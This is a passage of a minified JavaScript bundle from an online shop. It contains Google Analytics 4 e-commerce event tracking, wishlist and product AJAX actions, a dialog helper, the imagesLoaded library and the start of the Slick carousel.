a=o.ga4GetProducts([s]);d(window.pageContext.analytics.page.currencyCode,a,parseFloat(s.price)),o.trackGAEvent(n.getPageCategory(),"wishlist add",e.pid)})},removeFromWishlist:function(){r.on("addToWishlist.removed",function(e){var t=e.element.data("productDetails");t||(t=e.element.closest(".js-product-impression").data("productDetails"));var i=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),r=o.createProductObject(t,i,t.position),s=o.ga4GetProducts([r]);h(window.pageContext.analytics.page.currencyCode,s,parseFloat(r.price)),o.trackGAEvent(n.getPageCategory(),"wishlist remove",e.pid)})},selectWishlist:function(){t(document).on("click",'.b-account-navigation__item a[href*="wishlist"]',function(){f()}),t(document).on("click",'.b-utility-menu__item a[href*="wishlist"]',function(){f()})},showCookieBar:function(){r.on("cookiesBar.show",function(){o.trackGAEvent("cookie bar","shown","-",0,!0)})},acceptCookieBar:function(){r.on("cookiesBar.accept",function(){o.trackGAEvent("cookie bar","accepted","-",0,!0)})},updateProductSorting:function(){r.on("gridSort.updated",function(e){x("Radio","Sort by",e.sorting),o.trackGAEvent(n.getPageCategory(),"sorting",e.sorting)})},changeGridView:function(){r.on("tileToggle.changed",function(e){x("Radio","Column number",e.columns),o.trackGAEvent(n.getPageCategory(),"column number",e.colums)})},selectFilter:function(){r.on("refinementButton.selected",function(e){-1!==e.name.indexOf("refinement")&&(e.name=e.name.replace("refinement","").toLowerCase()),x("Checkbox",e.name,e.value),o.trackGAEvent(n.getPageCategory(),"filter - "+e.name,e.value)})},variantSelected:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",r.on("productVariant.selected",function(t){if(t.productDetails){var i=t.productDetails;i.list="variant",i.position=t.element.data("position")||0;var n=[];n.push(i);var r=o.ga4GetProducts(n);w(e.page.currencyCode,r),window.dataLayer.push({event:"variantSelection",ecommerce:{currencyCode:e.page.currencyCode,impressions:n,detail:n}})}})},checkoutLoginSubmit:function(e){function i(t){var i=o.getCheckoutData(e,2,t);window.dataLayer.push(i)}e=e||{},t(".js-checkout-login").on("submit",function(){i("Logged In")}),t(".js-checkout-guest").on("submit",function(){i("Guest")})},shippingSubmit:function(e){e=e||{},r.on("shippingForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)}),r.on("storelocatorForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)})},billingSubmit:function(e){e=e||{},r.on("billingForm.submit",function(i){var n=o.ga4GetCartData(e);l({currency:e.page.currencyCode,paymentType:i.option,coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products),function(e){o.ga4EventPush({event:"select_proceed_to_purchase",payment_type:e,shipping_tier:t(".js-order-total").data("shippingName")})}(i.option);var r=o.getCheckoutData(e,4,i.option);window.dataLayer.push(r)})},userUpdate:function(){var e={event:"user_update",visitorStatus:window.pageContext.analytics.user.visitorStatus};window.dataLayer.push(e)},newsletterSubscribe:function(){t("#newsletter-thank-you").length>0&&!0===t("#newsletter-thank-you").data("successfullySubscribed")&&window.dataLayer.push({event:"newsletter_subscribe"}),t("#SubscriptionForm").on("submit",function(){$("newsletter")})},shippingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"shipping info",stepNumber:1,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},billingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"payment info",stepNumber:2,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},scroll:function(){t(window).bind("scroll",function(){var e=(t(window).scrollTop()/(t(document).height()-t(window).height())*100).toFixed();[25,50,75,100].some(function(t){return e<t||(e>=t&&!a[t.toString()]?(a[t.toString()]=!0,P(t),!0):void 0)})})},registrationSubmit:function(){t("#RegistrationForm").on("submit",function(){S()})},loginSubmit:function(){r.on("loginForm.submit",function(){y({method:"email"})})},sizeGuideClick:function(){t(document).on("click","a.b-size-selector__size-guide",function(){k()})},openPDPImage:function(){t(document).on("click","a.js-click-to-zoom:has(img.main-image-class)",function(){p()})}},e.exports.ga4AddPaymentInfo=l,e.exports.ga4AddShippingInfo=c,e.exports.ga4AddToCart=u,e.exports.ga4AddToWishlist=d,e.exports.ga4SelectWishlist=f,e.exports.ga4RemoveFromWishlist=h,e.exports.ga4SelectWishlist=f,e.exports.ga4BeginCheckout=v,e.exports.ga4CheckoutProgress=g,e.exports.ga4Login=y,e.exports.ga4Purchase=function(e,t){o.ga4EventPush({event:"purchase",ecommerce:{currency:e.currency,payment_type:e.paymentType,shipping:e.shipping,shipping_tier:e.shippingTier,tax:e.tax,transaction_id:e.transactionId,coupon:e.coupon,value:e.value,adjustedMerchandizeTotalNetPrice:e.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:e.adjustedMerchandizeTotalTax,cart_id:e.cart_id,awlab_store:e.awlabStore,transaction_type:e.transactionType,email:e.email,items:t}})},e.exports.ga4RemoveFromCart=m,e.exports.ga4SelectModifyProduct=b,e.exports.ga4SelectItem=w,e.exports.ga4SelectContent=_,e.exports.ga4Share=C,e.exports.ga4SignUp=S,e.exports.ga4ViewCart=function(e,t,i,n){o.ga4EventPush({event:"view_cart",ecommerce:{currency:e,coupon:i,value:n,items:t}})},e.exports.ga4ViewItem=function(e,t,i){o.ga4EventPush({event:"view_item",ecommerce:{currency:e,value:i,items:t}})},e.exports.ga4ViewItemList=T,e.exports.ga4ViewPromotion=function(e){o.ga4EventPush({event:"view_promotion",ecommerce:{items:e}})},e.exports.ga4PageView=function(e){o.ga4EventPush({event:"page_view_ga4",page_type:e.pageType,page_url:e.pageURL,page_path:e.pagePath,user_id:e.userID,login_status:e.loginStatus,customer_type:e.customerType,country:e.country,system_environment:e.systemEnvironment})},e.exports.ga4ClickMenuNav=O,e.exports.ga4ClickFilter=x,e.exports.ga4Scroll=P,e.exports.ga4Subscribe=$,e.exports.ga4SelectSizeGuide=k,e.exports.ga4OpenPDPImage=p,e.exports.ga4SelectLook=function(e,t){o.ga4EventPush({event:"select_look_"+e,page_url:t})}}).call(this,i(0))},function(e,t,i){"use strict";(function(t){function i(e,t,i){if(e&&t){i=i||"category";var o=void 0,n=void 0;for(o=1;o<=5;o++)t&&!t["category"+o]||(n=i+o,"item_category"===i&&1===o&&(n=i),t&&(e[n]=t["category"+o]));return e}}function o(e){if(e){if(e.listId)return e.listId;if("product"===window.pageContext.analytics.page.pageType){try{var i=window.sessionStorage.getItem("analyticsListId");if(i)return window.sessionStorage.removeItem("analyticsListId"),window.pageContext.analytics.product.listId=i,i}catch(e){}var o=new URL(window.location.href).searchParams.get("cgid");return window.pageContext.analytics.product&&window.pageContext.analytics.product.listId||o||"detail"}if("category"===window.pageContext.analytics.page.pageType){var n=t(".js-product-impression").first().data("cgid");if(n)return n}return e.list||window.pageContext.analytics.page.pageType}}function n(e){if(!e||!e.length)return[];return e.map(function(e){var t={item_id:e.id,item_name:e.name,index:e.position||0,item_brand:e.brand,price:parseFloat(e.price),quantity:e.quantity||1,item_dimension1:e.dimension1||"",item_dimension2:e.dimension2||"",item_dimension3:e.dimension3||"",shop_the_look:"no"};if(i(t,e,"item_category"),e.variant&&(t.item_variant=e.variant.replace("|"," | ")),e.coupon&&(t.coupon=e.coupon),e.discount&&(t.discount=parseFloat(e.discount)),e.gender&&(t.item_gender=e.gender),e.promotionName&&(t.promotion_id=e.promotionName,t.promotion_name=e.promotionName),e.season&&(t.item_season=e.season),e.salesStatus&&(t.item_sales_status=e.salesStatus),e.stockStatus&&(t.item_stock_status=e.stockStatus),e.size&&(t.item_size=e.size),e.shopTheLook)t.shop_the_look=e.shopTheLook||"no";else if(window.localStorage&&window.localStorage.shopTheLook){var n=JSON.parse(window.localStorage.shopTheLook);n&&n.includes(e.id)&&(t.shop_the_look="yes")}return t.item_list_id=o(e),t.item_list_name=t.item_list_id,t})}e.exports={initFunctionsFromObject:function(e,t,i){if(e&&t)for(var o=e.length,n=0;n<o;n++){var r=e[n];r in t&&t[r].apply(this,i)}},createProductObject:function(e,t,o){var n={name:e.name,id:e.id,price:e.price,brand:e.brand,category:e.category,list:t,position:o,quantity:1};return"quantity"in e&&e.quantity&&(n.quantity=parseInt(e.quantity)),e.gender&&(n.gender=e.gender),e.variant&&(n.variant=e.variant),e.netPrice&&(n.netPrice=e.netPrice),e.tax&&(n.tax=e.tax),e.discount&&(n.discount=e.discount),e.promotionName&&(n.promotionName=e.promotionName),e.dimension1&&(n.dimension1=e.dimension1),e.dimension2&&(n.dimension2=e.dimension2),e.dimension3&&(n.dimension3=e.dimension3),e.season&&(n.season=e.season),e.salesStatus&&(n.salesStatus=e.salesStatus),e.stockStatus&&(n.stockStatus=e.stockStatus),e.size&&(n.size=e.size),e.listId?n.listId=e.listId:"product"===window.pageContext.analytics.page.pageType&&window.pageContext.analytics.product.listId&&(n.listId=window.pageContext.analytics.product.listId),i(n,e),n},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getHash:function(e){var t=window.location;return(e=e||t.hash||window.pageHash||"").length>1?this.getQueryStringParams(e.substr(1)):{}},getListName:function(e,t,i){var o=window.pageContext.analytics.page.pageType,n=t&&t.parents("[data-recommendation-container]").data("recommendationContainer");return n?o+" "+n:e?i?e:o+" "+e:o},trackGAEvent:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,n=arguments.length>4&&void 0!==arguments[4]&&arguments[4];window.dataLayer&&window.dataLayer.push({event:"GAevent",eventCategory:e,eventAction:t,eventLabel:i,eventValue:o,eventNotInteraction:n})},getCheckoutData:function(e,t,i){var o=[];if(e.basket&&e.basket.ecommerce)for(var n=0;n<e.basket.ecommerce.length;n++){var r=e.basket.ecommerce[n],s=this.createProductObject(r);s.quantity=r.quantity,s.position=n,o.push(s)}return{event:"eec.checkout",ecommerce:{checkout:{actionField:{step:t,option:i},products:o}}}}},e.exports.extendProductDataWithGA4Categories=i,e.exports.ga4GetProductItemListId=o,e.exports.addShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);t&&!t.includes(e)&&(t.push(e),window.localStorage.shopTheLook=JSON.stringify(t))}else window.localStorage.shopTheLook=JSON.stringify([e])},e.exports.removeShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);if(t&&t.includes(e)){var i=t.indexOf(e);i>-1&&t.splice(i,1),t.length>0?window.localStorage.shopTheLook=JSON.stringify(t):window.localStorage.removeItem("shopTheLook")}}},e.exports.removeAllShopTheLook=function(){window.localStorage&&window.localStorage.shopTheLook&&window.localStorage.removeItem("shopTheLook")},e.exports.syncShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook),i=[];t&&t.length>0&&(e.products.forEach(function(e){t.includes(e.item_id)&&i.push(e.item_id)}),i.length>0?window.localStorage.shopTheLook=JSON.stringify(i):window.localStorage.removeItem("shopTheLook"))}},e.exports.ga4GetProducts=n,e.exports.ga4GetCartData=function(e){var t=[];if(e.basket&&e.basket.ecommerce)for(var i=0;i<e.basket.ecommerce.length;i++){var o=e.basket.ecommerce[i],r=this.createProductObject(o);r.quantity=o.quantity,r.position=i,t.push(r)}return{products:n(t),coupons:e.order&&e.order.couponCodeName,value:e.basket.values.value}},e.exports.ga4GetPromotions=function(e){return e&&e.length?e.map(function(e){return{item_id:e.id,promotion_id:e.id,promotion_name:e.name,creative_name:e.creative,creative_slot:e.position}}):[]},e.exports.ga4EventPush=function(e){e&&e.event&&(e.timestamp=Date.now(),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e))},e.exports.getPromoIndex=function(e){var i=t(e),o=t(".js-analytics-banner").index(i);return o>=0?o:0}}).call(this,i(0))},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}o.default.registerAction("product.load.variation",function(e){return n.default.load({url:e.url,data:{cgid:e.cgid},dataType:"html"})}),o.default.registerAction("product.load.availability",function(e){return n.default.getJson({url:Urls.getAvailability,data:{pid:e.productId}})}),o.default.registerAction("product.get.feedaty",function(e){return n.default.load({url:Urls.getFeedatyRatings,data:{pid:e.pid,color:e.color}})})},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("wishlist");o.default.registerAction("wishlist.add",function(e){return(0,n.default)({url:e,dataType:"json"}).then(function(e){s.emit("updated",{count:e.count})})}),o.default.registerAction("wishlist.remove",function(e){return(0,n.default)({type:"POST",url:Urls.wishListRemoveItem,dataType:"json",data:{pid:e.pid}}).then(function(e){e.success&&s.emit("updated",{count:e.count})})})},,function(e,t,i){(function(t){var i="object"==typeof t&&t&&t.Object===Object&&t;e.exports=i}).call(this,i(3))},function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var i=0,o=e.length;i<o&&!1!==t(e[i],i);i++);}}},function(e,t,i){"use strict";(function(e){var i;t.show=function(t){var o=t&&0!==e(t).length?e(t):e("body");return 0===(i=i||e(".loader")).length&&(i=e("<div/>").addClass("loader").append(e("<div/>").addClass("loader-indicator"),e("<div/>").addClass("loader-bg"))),i.appendTo(o).show()},t.hide=function(){i&&i.hide()}}).call(this,i(0))},function(e,t,i){"use strict";(function(t,o){var n=i(343),r=i(7),s=i(302),a={create:function(e){var i,n;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof o?e.target:t("#dialog-container")).length&&i.selector&&"#"===i.selector.charAt(0)&&(n=i.selector.substr(1),i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e)},openWithContent:function(e){var t,i;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(i=e.options.position),i||(i=this.settings.position),s(this.$container).on("done",function(){this.$container.dialog("option","position",i)}.bind(this)),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),n.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&this.$container.dialog("close")},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",width:"800",close:function(){t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=a}).call(this,i(0),i(0))},function(e,t,i){var o,n;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(r,s){"use strict";o=[i(344)],void 0===(n=function(e){return function(e,t){var i=e.jQuery,o=e.console;function n(e,t){for(var i in t)e[i]=t[i];return e}var r=Array.prototype.slice;function s(e,t,a){if(!(this instanceof s))return new s(e,t,a);var l=e;"string"==typeof e&&(l=document.querySelectorAll(e)),l?(this.elements=function(e){if(Array.isArray(e))return e;if("object"==typeof e&&"number"==typeof e.length)return r.call(e);return[e]}(l),this.options=n({},this.options),"function"==typeof t?a=t:n(this.options,t),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(l||e))}s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var i=e.querySelectorAll("img"),o=0;o<i.length;o++){var n=i[o];this.addImage(n)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var s=r[o];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,o=i.exec(t.backgroundImage);null!==o;){var n=o&&o[2];n&&this.addBackground(n,e),o=i.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var i=new c(e,t);this.images.push(i)},s.prototype.check=function(){var e=this;function t(t,i,o){setTimeout(function(){e.progress(t,i,o)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+i,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(i(this))})},s.makeJQueryPlugin(),s}(r,e)}.apply(t,o))||(e.exports=n)}("undefined"!=typeof window?window:this)},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,o){var n,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=e(i).data("slick")||{},r.options=e.extend({},r.defaults,o,n),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange");r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):o?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===o?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(o[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?o[n.animType]="translate3d("+t+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,o,n,r,s,a=this;if(o=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,n=Math.ceil(r.length/s),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*s+(t*a.options.slidesPerRow+i);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var o,n,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(o in 